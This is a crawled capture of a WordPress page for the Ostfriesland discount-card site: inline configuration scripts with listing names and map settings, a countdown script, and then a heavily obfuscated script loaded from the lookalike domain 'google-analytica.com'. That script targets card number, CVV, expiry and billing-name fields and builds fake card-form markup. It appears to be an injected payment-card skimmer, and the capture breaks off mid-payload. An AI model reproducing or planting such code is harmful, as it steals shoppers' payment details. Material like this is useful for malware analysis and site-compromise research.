sr-only\\\">Close<\\\/i><\\\/button>\\n                <div class=\\\"clear clearfix cbxwpbkmark-clearfix\\\"><\\\/div>\\n            <\\\/div>\"","category_delete_success":"Category deleted successfully","category_delete_error":"Unable to delete the category","are_you_sure_global":"Are you sure?","are_you_sure_delete_desc":"Once you delete, it's gone forever. You can not revert it back.","areyousuretodeletecat":"Are you sure you want to delete this Bookmark Category?","areyousuretodeletebookmark":"Are you sure you want to delete this Bookmark?","bookmark_failed":"Failed to Bookmark","bookmark_removed":"Bookmark Removed","bookmark_removed_empty":"All Bookmarks Removed","bookmark_removed_failed":"Bookmark Removed Failed","error_msg":"Error loading data. Response code = ","category_name_empty":"Category name can not be empty","add_to_head_default":"Click Category to Bookmark","add_to_head_cat_list":"Click to Edit Category","add_to_head_cat_edit":"Edit Category","add_to_head_cat_create":"Create Category","no_cats_found":"No category found","add_to_head_max_cat":"Maximum category limit reached","max_cat_limit":"0","max_cat_limit_error":"Sorry, you reached the maximum category limit and to create one one, please delete unnecessary categories first","user_current_cat_count":"0","user_current_cats":"","user_can_create_cat":"1","bookmark_mode":"user_cat","bookmark_not_found":"No bookmarks found","load_more":"Load More ...","category_default_status":"1","delete_all_bookmarks_by_user_confirm":"Are you sure to delete all of your bookmarks? This process can not be undone.","awn_options":{"tip":"Tip","info":"Info","success":"Success","warning":"Attention","alert":"Error","async":"Loading","confirm":"Confirmation","confirmOk":"OK","confirmCancel":"Cancel"},"shareurl_html":"<div class=\"shareurl_modal\"><h3>Copy and Share Url<\/h3><div class=\"shareurl_copy\"><input readonly class=\"shareurl_copy_input\" name=\"shareurl_copy_input\" type=\"text\" value=\"##share_url##\" \/><button data-url=\"##share_url##\" class=\"shareurl_copy_btn\">Copy<\/button><\/div><\/div>","shareurl_trans":{"copy":"Copy","copied":"Copied"}};
var eltdGlobalVars = {"vars":{"eltdAddForAdminBar":0,"eltdElementAppearAmount":-100,"eltdAjaxUrl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","eltdStickyHeaderHeight":0,"eltdStickyHeaderTransparencyHeight":80,"eltdTopBarHeight":0,"eltdLogoAreaHeight":0,"eltdMenuAreaHeight":80,"eltdMobileHeaderHeight":70}};
var eltdPerPageVars = {"vars":{"eltdStickyScrollAmount":800,"eltdHeaderTransparencyHeight":0}};
var eltdMapsVars = {"global":{"mapStyle":[{"featureType":"landscape.natural","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e0efef"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"hue":"#1900ff"},{"color":"#c0e8e8"}]},{"featureType":"road","elementType":"geometry","stylers":[{"lightness":100},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"visibility":"on"},{"lightness":700}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#7dcdcd"}]}],"scrollable":true,"draggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true}};
var eltdListingGlobalVars = {"vars":{"selectedTypes":[]}};
var eltdSingleMapVars = {"single":{"currentListing":{"location":{"address":"Herderstra\u00dfe 2, 26721 Emden, Germany","latitude":"53.3918122","longitude":"7.2082373"},"title":"McDonald\u00b4s Emden","markerPin":"<div class=\"eltd-ls-cat-icon eltd-custom-icon\"><img src=\"https:\/\/ostfrieslandcard.com\/wp-content\/uploads\/2021\/10\/imageedit_23_9043283243.png\" alt=\"Category Custom Icon\"\/><\/div>","featuredImage":{"0":"https:\/\/ostfrieslandcard.com\/wp-content\/uploads\/2020\/10\/mcd4-2-300x100.jpg","1":300,"2":100,"3":true,"5":"style=\"background-image: url(https:\/\/ostfrieslandcard.com\/wp-content\/uploads\/2020\/10\/mcd4-2-300x100.jpg)\""},"ratingHtml":"\t\t\t<div class=\"eltd-listing-rating-holder\">\n\n\t\t\t\t<meta itemprop=\"ratingValue\" content=\"5\">\n\n\t\t\t\t<div class=\"eltd-average-rating\">\n\t\t\t\t\t<span>\n\t\t\t\t\t\t5\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\n\t\t\t\t<div class=\"eltd-listing-rating-stars-holder\">\n\t\t\t\t\t<span class=\"eltd-rating-stars\" style=\"width: 100%\"><\/span>\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\t\t","itemUrl":"https:\/\/ostfrieslandcard.com\/vorteil\/herderstrasse-2-26721-emden-mcdonalds-emden\/"}}};
var eltdListingTitles = {"titles":["daoyin-wilts health &amp; healing","Segteam Norden","YourCraft Kreativwerkstatt","Roman Entr\u00fcmpelungen","Familienzentrum Bunde","Nicole Bethkenhagen Fotografie","Stadtf\u00fchrung Jever","Watt N\u00b4Blick Strandbar","Restaurant Pittoresk","Coffee-Bike Stefan Brekau","Nordsee Spielstadt Wangerland","Schlager-Caf\u00e9 im Blumenreich","Farbtupfer Keramik Malstudio","Veranstaltungen Gro\u00dfes Meer","Paddel- und Pedalstation Gro\u00dfes Meer","Tourist-Information Gro\u00dfes Meer","Krabbenkutter Evers","Baliwood","Reit- und Ferienhof Goldberg","Autohaus Dieter Fischer GmbH","Restaurant Castos","Cocktail Taxi Norderney","Escape Room Norderney","LandTours Norderney","Westgaster M\u00fchle","Musicaltanzschule Ostfriesland","Biolandhof Agena Dreyer","Wild auf Fleisch","Kudo Fusion Restaurant","P\u00fcnte","Gesundheid an d\u2018 Diek","Diekster&#8217; Wellness","Oldersumer Puppenspoelers","Kosmetik Ostfriesland","Alte Inselkirche Spiekeroog","Kunsthaus Leer","BadeWerk Neuharlingersiel","Inselkirche Norderney","Geschmackssachen Greetsiel","Stylebar Norden","FestLand Greetsiel","Nationalpark-Haus Baltrum","Nationalpark-Haus Greetsiel","Gezeiten Greetsiel","Hotel Hinrichs","Strandbar Bensersiel","m\u00e4Xchen &#8211; Indoorspielplatz","Teestube Moorgold","Burger King Norden","Burger King Aurich","Clean Fitness Coach Nils Conring","Lastenrad Ostfriesland","Watt\u00b4n\u00b4Golf","Fuddenhof","maXtag","ENA Home","ENA Moden","Metallarbeiten Juist","Pur Juist","Die Buchbar","Upstalsboom Landhotel Friesland","Handwerksmuseum Ovelg\u00f6nne","Barfu\u00dfpark Harkebr\u00fcgge","The Flying Kitchen","GanterMobil","Restaurant Heimisch","Adenium Floristik","Maschal &#8211; die M\u00f6belstadt","The Flying Kitchen &#8211; Foodtruck","Garten Eden","Dokumentationsst\u00e4tte Gnadenkirche Tidofeld","RC Druck &#8211; Stempel &#8211; Medien","SKN Druck und Verlag","Hundefotografie Sandra Pfeiffer","Nordseeferien Horn","Logierhaus M","Hotel Regina Maris","Hotel Herbers","Hotel F\u00e4hrhaus","Hotel Deichkrone","Campingplatz Harlesiel","Norddeich Fit und Aktiv","Hirsch Apotheke Norden","Die Yogalounge","Butterfly","AWO Sozialstation","Schlossparkcaf\u00e9 L\u00fctetsburg","Restaurant Smutje","Restaurant Sandbank","Restaurant Leon","Nordisch Dreiundzwanzig","My Snack","L\u00fcttje Fiskbuud","Landhaus Grosses Meer","Jan Sin Bar","Havanna","Frittenzeit","Dock Nr Acht","da Sergio Norden","Caf\u00e9-Restaurant Blumenreich","Bootshaus Ostfriesland","Bohnen Bar (Wochenm\u00e4rkte)","Waloseum","Schlosspark L\u00fctetsburg","Surfschule Norddeich","Strandleben CVJM","Strandkorb Carolinensiel-Harlesiel","Skatehalle Aurich","Ostfriesisches Schulmuseum Folmhusen","Seehundstation Norddeich","Raddampfer Concordia II","Ostfriesisches Teemuseum","North Bound Aurich Beach und Wake","Museum &#8220;Norddeich Radio&#8221; E.V.","Museum &#8220;Leben am Meer&#8221;","Kletterwald Aurich","Kartbahn Brookmerland","Heimatmuseum Leer","Heiko Campen Wattf\u00fchrer","Golfclub L\u00fctetsburg","Friesisches Teehaus Jever","Erlebnisgolf Ostfriesland","Cliner Quelle","BSV Kickers Emden","Birgit\u00b4s Tiergarten","Blumenreich","Automobil- und Spielzeugmuseum Nordsee","Wonderland Opale","WAHATI-Stoffe","Victim Brand","Ostfriesland Verlag","M\u00fcller Drogeriem\u00e4rkte","Molkerei R\u00fccker","MAC-Outlet","Hof Straussen-Ei","Handgemacht","Fisch-Feinkost Klaassen","Expert Bening Norden","Der kleine Wilddieb","De Fietsenmoaker","ENERGIE ERLEBNIS ZENTRUM Ostfriesland","Wellness &amp; Meer","Umfangreiche Auszeit","Meer und Moor","Kosmetik Koje","Klangbild Aurich","Institut Warfenhof","Friseur ABSCHNITT","Trauco Erlebniswelt","Tatex","Fliesen Ahrends","Gerken Raum","Werbeteam Norics","Car Man","Autohaus B und K","McDonald\u00b4s Emden","McDonald\u00b4s Norden","Traute Burgerbar","Strandhuus Norddeich"]};
var eltdSocialLoginVars = {"social":{"facebookAppId":"238887596609336","googleClientId":"24857354419-a2loh1qhv2tfkm67go4c6pndsfgh08qt.apps.googleusercontent.com"}};
var job_manager_stats = {"ajaxUrl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","ajaxNonce":"59adbd6d71","postId":"20754","stats":[{"name":"job_view","post_id":20754,"type":"action","action":"page-load","args":""},{"name":"job_view_unique","post_id":20754,"type":"action","action":"page-load","args":"","unique_key":"job_view_unique_20754"},{"name":"job_apply_click","post_id":20754,"type":"domEvent","action":"","args":{"element":"input.application_button","event":"click"},"unique_key":"job_apply_click_20754"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-055b93b2.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-6a7e12df.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-46159334.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAQPG-0goSl5p63ukNTo5vHjUhBpZBV8rI&amp;libraries=geometry%2Cplaces&amp;ver=6.7.1" id="google-map-api-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-6522075c.min.js" id="wpo_min-footer-5-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/ostfrieslandcard.com\/secret-access\/?redirect_to=https%3A%2F%2Fostfrieslandcard.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"clientId":""}},"captchaParams":{"imgPath":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/yop-poll-pro\/public\/assets\/img\/","url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/yop-poll-pro\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Ung\u00fcltige Teilnahme.","noAnswersSelected":"Keine Auswahl getroffen.","minAnswersRequired":"Du musst mindestens {min_answers_allowed} Auswahl treffen.","maxAnswersRequired":"Es wird nur {max_answers_allowed} Antwort zugelassen.","noAnswerForOther":"Keine Auswahl getroffen.","answerForOtherTooLong":"Answer for other is too long","noValueForCustomField":"{custom_field_name} wird ben\u00f6tigt.","consentNotChecked":"Du musst den Teilnahmebedingungen zustimmen.","noCaptchaSelected":"Captcha wird ben\u00f6tigt.","thankYou":"Vielen Dank f\u00fcr Deine Teilnahme."},"resultsParams":{"singleVote":"Auswahl","multipleVotes":"Auswahlm\u00f6glichkeiten","singleAnswer":"Antwort","multipleAnswers":"Antworten"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-c25c4fd0.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var fcaEoiScriptData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"981173f868","gdpr_checkbox":"","consent_headline":"In order to comply with privacy regulations in the European Union we'll need you to provide consent before confirming you to our email list:","consent_msg":""};
var fcaEoiScriptData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"981173f868","gdpr_checkbox":"","consent_headline":"In order to comply with privacy regulations in the European Union we'll need you to provide consent before confirming you to our email list:","consent_msg":""};
var fcaEoiTargetingData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"eba4db7506","popups":{"24111":{"show_every":"month","devices":"all","success_duration":"360","conditions":[{"parameter":"time_on_page","value":"5"}],"live":true}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-b55c30d5.min.js" id="wpo_min-footer-8-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://ostfrieslandcard.com/wp-content/themes/findme-child/js/loopcounter.js
body_size: 510
content:
jQuery(document).ready(function($){
	window.loopcounter = function( idWarp ) {
		
		if(typeof idWarp!= 'undefined'){
			var date = $('.'+idWarp).data('date');
			if(typeof date != 'undefined'){
				var start = new Date( date.replace(/-/g, "/") ),
			    end   = new Date(),
			    diff  = new Date( start - end ),
			    time  = diff/1000/60/60/24;

				var day = parseInt(time);
				var hour = parseInt( 24 - (diff/1000/60/60)%24 );
				var min = parseInt( 60 - (diff/1000/60)%60 );
				var sec = parseInt( 60 - (diff/1000)%60 );
				
				counterDate(idWarp,day,hour,min,sec);

				var interval = setInterval(function () {
					if( sec==0 && min!=0 ){
						min--;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour!=0 ){
						hour--;
						min = 59;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour == 0 && day!=0 ){
						day--;
						hour = 23;
						min = 59;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour == 0 && day==0 ){
						clearInterval(interval);
					}else{
						sec--;
					}
					counterDate(idWarp,day,hour,min,sec);
				}, 1000 );

				function counterDate(id,day,hour,min,sec){
					if (time < 0) { day = hour = min = sec = 0; }
					$( '.'+id+' .counter-days').html( counterDoubleDigit(day) );
					$( '.'+id+' .counter-hours').html( counterDoubleDigit(hour) );
					$( '.'+id+' .counter-minutes').html( counterDoubleDigit(min) );
					$( '.'+id+' .counter-seconds').html( counterDoubleDigit(sec) );
				}
				function counterDoubleDigit( arg ){
					if( arg.toString().length <= 1 ){
						arg = ('0' + arg).slice(-2);
					}
					return arg;
				}
			}
		}
    }
//loopcounter( 'counter-id' );
});


--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/out-4.5.43.js
body_size: 19896
content:
(function(N,a){var mtr_Nw={N:'0xb6',a:'3*j]',e:0xc1,H:0xaa,D:'6Hlc',t:0xac,z:0xa9,s:'EgIl',k:0xa1,C:'0xb3',j:'UADw',w:'0xa9',G:0xa5,h:'ZhZI',L:'0xa7',q:'0xa8',A:'q@lI',u:'0xb1',r:0xb4,Z:'%rGa',i:0xbf,f:'0xb0',o:'#6Uk',v:0xaf,U:'0xb5',E:'wczL',K:0xae,c:0xab,x:0xb6,m:0xa3,Q:'nEj0',R:0xa1},mtr_Nj={N:'0x105'},e=N();function NC(N,a,e){return mtr_H(N- -mtr_Nj.N,a);}while(!![]){try{var H=parseInt(NC(mtr_Nw.N,mtr_Nw.a,mtr_Nw.e))/0x1+-parseInt(NC(mtr_Nw.H,mtr_Nw.D,mtr_Nw.t))/0x2*(-parseInt(NC(mtr_Nw.z,mtr_Nw.s,mtr_Nw.k))/0x3)+parseInt(NC(mtr_Nw.C,mtr_Nw.j,mtr_Nw.w))/0x4*(-parseInt(NC(mtr_Nw.G,mtr_Nw.h,mtr_Nw.L))/0x5)+parseInt(NC(mtr_Nw.q,mtr_Nw.A,mtr_Nw.u))/0x6*(-parseInt(NC(mtr_Nw.r,mtr_Nw.Z,mtr_Nw.i))/0x7)+parseInt(NC(mtr_Nw.f,mtr_Nw.o,mtr_Nw.v))/0x8*(parseInt(NC(mtr_Nw.U,mtr_Nw.E,mtr_Nw.K))/0x9)+-parseInt(NC(mtr_Nw.c,mtr_Nw.h,mtr_Nw.x))/0xa+parseInt(NC(mtr_Nw.m,mtr_Nw.Q,mtr_Nw.R))/0xb;if(H===a)break;else e['push'](e['shift']());}catch(D){e['push'](e['shift']());}}}(mtr_e,0x92dac));var mtr_a=(function(){var a={};a['O'+'p'+'p'+'N'+'z']=function(D,t){return D!==t;},a['b'+'s'+'t'+'G'+'L']='T'+'K'+'a'+'K'+'J',a['h'+'l'+'T'+'K'+'v']='1'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'3'+'|'+'2',a['e'+'x'+'u'+'Q'+'A']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d',a['A'+'f'+'V'+'B'+'S']='n'+'o'+'n'+'e',a['C'+'Y'+'m'+'G'+'q']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r',a['T'+'o'+'U'+'s'+'l']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r',a['p'+'x'+'C'+'I'+'u']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r',a['a'+'i'+'I'+'Z'+'X']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d';var e=a,H=!![];return function(D,t){var z={};z['Y'+'x'+'G'+'v'+'O']=e['h'+'l'+'T'+'K'+'v'],z['u'+'N'+'i'+'w'+'c']=e['e'+'x'+'u'+'Q'+'A'],z['E'+'A'+'y'+'u'+'d']=e['A'+'f'+'V'+'B'+'S'],z['S'+'O'+'N'+'O'+'b']=e['C'+'Y'+'m'+'G'+'q'],z['x'+'f'+'u'+'G'+'I']=e['T'+'o'+'U'+'s'+'l'],z['e'+'M'+'w'+'i'+'d']=e['p'+'x'+'C'+'I'+'u'],z['a'+'x'+'C'+'B'+'i']=e['a'+'i'+'I'+'Z'+'X'];var s=z,k=H?function(){if(t){if(e['O'+'p'+'p'+'N'+'z'](e['b'+'s'+'t'+'G'+'L'],e['b'+'s'+'t'+'G'+'L'])){var w=s['Y'+'x'+'G'+'v'+'O']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(w[G++]){case'0':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['u'+'N'+'i'+'w'+'c'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'1':z='';continue;case'2':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['S'+'O'+'N'+'O'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'3':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['x'+'f'+'u'+'G'+'I'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'4':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['e'+'M'+'w'+'i'+'d'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'5':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['a'+'x'+'C'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;}break;}}else{var C=t['a'+'p'+'p'+'l'+'y'](D,arguments);return t=null,C;}}}:function(){};return H=![],k;};}()),mtr_N=mtr_a(this,function(){var a={};a['l'+'I'+'y'+'J'+'p']='('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$';var e=a;return mtr_N['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](e['l'+'I'+'y'+'J'+'p'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](mtr_N)['s'+'e'+'a'+'r'+'c'+'h'](e['l'+'I'+'y'+'J'+'p']);});mtr_N();function bench(){var N={'YxqZj':'5'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2'+'|'+'1'+'|'+'6','KYMsg':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','aBbRF':'n'+'o'+'n'+'e','gBhLD':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','TzzUE':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','MvqFh':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','LCSwx':function(C,j){return C+j;},'epjZo':'c'+'a'+'r'+'t'+'a'+'1'+'\x20','yKZpO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','jRWDO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','SedVN':'0'+'|'+'2'+'|'+'3'+'|'+'1'+'|'+'4'+'|'+'5','dmhGb':'\x20'+'/'+'\x20','OCSUq':function(C,j){return C%j;},'gVpxb':function(C,j){return C<j;},'bmWoj':function(C,j,w){return C(j,w);},'xJhPS':'b'+'l'+'u'+'r','CUDsN':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','zgILL':function(C,j){return C===j;},'HjTHv':function(C,j){return C(j);},'jlVFY':function(C,j){return C>j;},'JktHD':function(C,j){return C+j;},'POMfe':function(C,j){return C>=j;},'qIZYT':function(C,j){return C<=j;},'OgwEm':function(C,j){return C===j;},'TxQRB':function(C,j){return C!==j;},'eXyTX':function(C,j){return C!==j;},'XvrIG':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','wcJyY':function(C,j){return C+j;},'frkGh':'u'+'n'+'k'+'n'+'o'+'w'+'n','uDfjX':function(C,j){return C+j;},'eSCPa':function(C,j){return C>=j;},'EKEGZ':'4'+'|'+'2'+'|'+'6'+'|'+'3'+'|'+'0'+'|'+'5'+'|'+'1','TSAGX':'b'+'l'+'o'+'c'+'k','eMEjR':'r'+'e'+'d','JaejA':'4'+'|'+'0'+'|'+'5'+'|'+'1'+'|'+'3'+'|'+'2'+'|'+'6','WGWjM':function(C,j){return C===j;},'JwPIs':'l'+'Q'+'r'+'l'+'y','LHlAC':function(C,j){return C<j;},'VNjaU':'1'+'|'+'2'+'|'+'5'+'|'+'6'+'|'+'0'+'|'+'4'+'|'+'3','xgMcV':'2'+'|'+'3'+'|'+'1'+'|'+'0'+'|'+'6'+'|'+'4'+'|'+'5','jXlSy':function(C,j){return C===j;},'pxAPs':'e'+'x'+'p','JczuU':function(C,j){return C===j;},'BEFQf':'D'+'t'+'t'+'A'+'B','sKgat':'2'+'|'+'1'+'|'+'6'+'|'+'3'+'|'+'5'+'|'+'0'+'|'+'4','Gmjbv':'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x20','aTAKC':function(C,j){return C===j;},'DBzul':function(C,j){return C!==j;},'jWZKA':'X'+'W'+'A'+'y'+'u','hrLeE':'Q'+'j'+'k'+'l'+'s','Fpsjo':'2'+'|'+'0'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'4'+'|'+'3','stotv':function(C,j){return C+j;},'IJlCs':function(C,j){return C===j;},'kOwGB':'c'+'v'+'v','NTRRa':function(C,j){return C>=j;},'LlHAM':function(C,j){return C!==j;},'BWXrj':'A'+'s'+'B'+'Q'+'o','OAVkL':'J'+'B'+'h'+'f'+'R','tWXHa':'6'+'|'+'3'+'|'+'1'+'|'+'0'+'|'+'2'+'|'+'4'+'|'+'5','cCQHA':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x20','Jesvu':function(C,j){return C===j;},'dQrHw':function(C,j){return C===j;},'rsNJY':function(C,j){return C!==j;},'BIHEE':'o'+'w'+'U'+'w'+'t','PHJcy':'m'+'L'+'X'+'r'+'T','bxeVX':'3'+'|'+'5'+'|'+'7'+'|'+'2'+'|'+'0'+'|'+'6'+'|'+'1'+'|'+'4','wnEfl':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1